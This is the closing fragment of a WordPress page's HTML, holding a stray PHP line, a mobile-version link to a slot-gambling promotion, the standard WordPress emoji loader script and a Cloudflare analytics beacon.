curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-paling-dipercaya-cipari/?amp=1">
				Go to mobile version			</a>
		</div>

				<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://harlemlanes.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://harlemlanes.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1136eaf7d51b4a0a9c63645b5e7ddb97","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
